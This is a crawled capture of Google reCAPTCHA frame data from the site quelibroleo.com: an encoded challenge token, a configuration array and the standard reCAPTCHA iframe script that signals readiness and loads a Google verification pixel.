O7w5bDrwcoCAQpw6XDm8OXP18Aw6FPOikIJQDCjTwmw5TDscO/DkxkXkcDwrrDvwnCoQXCkcK8w63DoiZkw4tzw5A5PsOowo7DtnppwpggFzpUw78vcsK0Ch/[base64]/DsRMZw5BRw7JFw7ddw6MZw4hnwroSw5jCswHClz4Vw6/[base64]/CpcOYw4AFBznCq8KOw5HCpibDnsKjFcO/w6XDl8OWw6jDt8KzwrTDrjAEOWkFBcO9TQXDvmrCvgYXUHQiXMKMw5PCicOkWMK4w7RsPcKHGcO+wrV2wrJSecKhw4ZTwpvCvkV3Ano/wrzCv1jCp8Krf1jCocK1wqMdw4zCqB3DoQEiwogrHcKTwpwLw404MkHCk8K0w7kpwpPCrwLCrlkvOlfDs8K7MV8yw5p5wq9/Mh/DnBbCucKRw4J4w6fCnBgyw7AOwqRkOD3Co8Kgwpogwqk+wpZIw7dow49Gwps4aCcZw5/[base64]/K8KAw6/ClMKrSsOFZmFBwo7Cs8O7OsKbX8KqQgPCtzXCoMOqwozDk8OHJSpbw4LDnMObw6NXwoXChMOswqTDosKDZn3Dq0vCpkfCp1zCscKCPGjDjlMkRcKew6o9MMOhZsOlw5cGw4TDigDDtgQmwrHCpMO/[base64]/CmMKwQMKcNxrCnMOBNyxFdwoGw70XX8KCwrzDg8OewogjRcKjHHYew4rChy1mKcKXwpLCnwp7Cyg/w6zDgsKAdcOOw47CnxpwAcKzbGnDhwfCl1ECw6cKEMKoXcOqw77CvTfDhlwoEsO0wrVobsOgwrjDqcKSwqV/CmINwobCmMOJZlF5RifClg8PdMKYL8KDP0RRw4/DlTjDk8O3W8O6XMKmG8OXEMKSK8Oiw6dpwpF5ChjDlAk3M3/DqgHDpRQpwqEACAhPRzgiHw/CqsKfRMOUAMObw7LDszzDtQzDtsKfwp7CmXNOwpLChsOlw4gLBcKAcMOpwpjCvi/CnQzDsRkzTsOvRkTDoTZRF8Khw7YDw79TZ8KuPSk/w5DCgAZqYxlEw7bDoMKiCB3CoMOAwoDDpcOiw4wWBUE9wpXCosKgw4dFIsKDwr7DjMKaM8KHw7HCv8K7wrXCi0opKcOkwqACw6BQEsKNwr/[base64]/Cq05ew584woPDpHt7eHrDuEHCtMKbw5ZZw4RFHMK+w4rDtnHDncOdwoN/w7XDvcO4w7LCvAzDssKnw5FAV8OmQnXCssOVw6VCdm9dw6seU8OdwqvCilvDm8Orw7PCkRDCusOUV3jDvGrCphHCuhUoHMKVYsK9QsKqSMKVw7ZBT8K6ZVV/[base64]/[base64]/DjnCmsKcf27DscOnwqvCiTnCgy3CucOxAcK7wosFwpvCh1QoDDxMwq/CnlLCm8O3w43CqnUfwq4qw7FeMMO3wojDt8OUCsK8woshw7Z/w5AWGUlgGjzCnknCgRbDqcOgPMKWBCsSwqxoMsKxdglHwr/DlcKaXGTCiMKIHzxKSMKFCsOHNVLDjmAXw4VNNXzDjyEjFnPCpsKPEsOEwp3DrVQgwoQFw58TwqfDpDMfw5vCqsOkw7Bnwr3Do8KBw4IsVcOHwqXDiT8fZMKUGcONOi4dw5RNUwPDu8K5R8KRw7seeMKMQmDClU3CqcKwwr7CnsKlwqFQI8K2dMKqwo/Dq8ODw61Lw7XDnTvCp8KIwrAqagVDLxEMwpHCjsKHbcOzRcKvJ27CkCLCqsK7w5Ygwr09IsO9eARnw5fCqsKqSUVfMwHCsMKQClfDu1dDScKhG8OSZxp+wo/ClMOfw6rCuTMsB8Kjw7XDmcK6w5kgw6o3w5kgwrfDocOkesOEZ8Ofw5Uzw505D8KxOFsfw5XCtSUnw73CqBIDwprDomvCs1U/[base64]/Dq8KXw4TCnE3DpcOPwrrCgcOpQzpyw4/[base64]/TMOoA8KSwpNTP1vCuT5XcsO9wr3DrcO0AcOsY8OWw5thNmfCqznDthN4fT11a3loO2IawqcGw7EJw7HDlcOncsKvw7jCpANOMysNZcK7S33Dm8O8w6LDgcKCVFDDl8KrFFLCl8KNOl/CoDRAwpnDtlZlwp7CqCwFLkrDnsOmMykMMi8hw4zDumMTEw48w4JqcsOVw7YTEcKVw5gFwoUFA8OOwoTDuGsdwrjDoHHCmMOERGTCpMKXYMOKBcK/[base64]/DnMKqJsOnPMOkacKxw7HCgX7Dvw3DmMK1eMK4wq9FwpzDmxtLcE/DgizCvld0CX5LwrnDqUbCicO1KSPCvsKle8KbXMO8VmXCl8KXwovDucKzFArCin/DuWAVw5nCqMK0w6/CgcO7woAtWxrCk8KGwqx5M8KUw7LDhBbDocOkwpzDvkl3bMOvwo8+BMKXwoDCqElGFlHDtmAVw5HDpcK6w44rSzTCny95w77CvX00PUDDvHxyTMOzwr9qD8OadTV9w4nCrcKew5vDhsOrw4PDgi/Dn8ODwpPDjxHCisOMw4XCuMKXw5cGGDPDjsKuw4XDq8OIfxo6XzPCjMKYw6dHQsOiRcKjw7BlSMO7woJ9wpnCocKlw4LDp8KYwrHCoUPDiy/Ciw7DncOkecONdMOgWsOFwozDtcOlBVfCkWtEwpMlwpQbw5rCu8K3wrduw67CkURoe0AAw6duw5/DvB/[base64]/CoAtHwrtpJ8OBbMK0KsKLPMKedh3DusO6wpsSPRbDkidjw4rCjS9kw5pFZGF/w74xw5BZw4jCm8KYYsKBCwMVw5RmSsKCwo/CsMOZR17DpEsKw7Bkw4/Dg8OBDWzDvsOsb0PDocKpwqHDs8Osw73CscKFZMOJKEDDp8KTD8Kfwp02XxnDtsOvwo1+IsK0woXDuz0IRsK9YcK/wqDDs8KGESTDscKCHcKjw43DoQnCngDDh8ORFwYfwqXDrsOJVyAXw4lswqwnNcODwpFVFMKhwofDrCnCqQk6OMKuw4TDsHwSw67DuDpEw4xKw54Ew4smDnLCiBjCk2bChMOIeMO7MMOhw4fDjsOywq4swqXDh8OlSsOPw6YCw7sWfGgMPjhnwr3CrcOaXw/[base64]/Dg8KVD3TCkMOhVsOcwqkyCRMnLsOQw5d+BsOzwo7CmhPDiMKSGRHDm3XCpMKwCMKkwrzDhMKEw5daw6Uqw65uw74wwoPDo3UXw6nDmMO5UX1Nw6QiwoN6w6Now4pHI8KGwr/DrxpcRcKHDsKKwpLDhcKZM1DDvgrCtMKZE8K/PAXDpsObwq/Cr8OFSHnDrVkTwrkyw77Cn1VIwqE1SxnDjMKaAsOTwp/[base64]/[base64]/[base64]/wpc2bsKzHCjDkEHDssK4T0rCgk5LBMOUwoDDtCvDosKPw5o+XDfCk8KxwpzDsEV1wqTDmkXCg8K7w4LCh3vDkVTDgcOZw4pvHsKRBcOow7k8ZXLCnBMwNMOywrAIwqDDiXrDtmLDgsOUw5nDu27CqsK/w7zDjsOSfUZ8VsKzwqrCvcK3U2jDvCrCisKxRSfCl8KjTcK5worDjCTCjsOWw6LCk1F4wptfwqbDksOIwqjDtm1vRWnDnXLDmMO1FMKaGBpjHwstL8KtwohSw6fDuX8Kw7pwwppNF2t6w741RQbCn3vDmB5gwr9Ww7/Co8KGWsK9FloVwoLCscOGPwZ7wqoqw5xsPRjDlcOGw5U4asOVwr7DshtwN8KYwrLDnm19wrJ1LcOjZW/CgFzCgMOIw5R/wqzCq8KCwo/Cr8K+blbDtMKJwpAxEMODw6vDs2Yxw5kwEgMEwrxxw6vDpsKqdHJlw7Z1wqvDmsK0CsOdwo94w5V/XsKvw70IwqPDoCdqOBJjwrcDw7nDmcKIwovClUZqwrddwp/Dp0XCtMKT\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,906],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b6fJngOTTLipo0skR0jhhZpyILwNnAOMQsYQLlheARw\\u003d\x22,1,0,null,1,1768007612963,0,0,[184,62,22],null,[150],\x22RC-K0LmFwD1g_hQmg\x22,null,null,null,null,null,\x220dAFcWeA57P5MRD112jW07uMj7MC4Mq5kiwTG9nVtVP3--WgMD6REm6x0AGrvFPJsbzYfF5yHEI0fTYCEk9eMHUs4F8OjiwPEM6g\x22,1768090412760]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GDSVDhBR_DiTs_h6Oo6LEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768004016425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>